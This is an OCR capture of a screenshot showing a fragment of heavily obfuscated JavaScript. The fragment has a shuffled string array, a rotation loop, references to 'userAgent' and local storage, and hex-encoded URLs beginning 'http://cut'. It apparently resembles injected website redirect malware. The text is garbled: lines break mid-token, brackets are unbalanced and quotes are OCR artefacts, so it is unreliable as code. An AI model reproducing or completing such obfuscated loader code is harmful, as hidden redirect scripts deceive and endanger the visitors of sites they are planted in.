
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=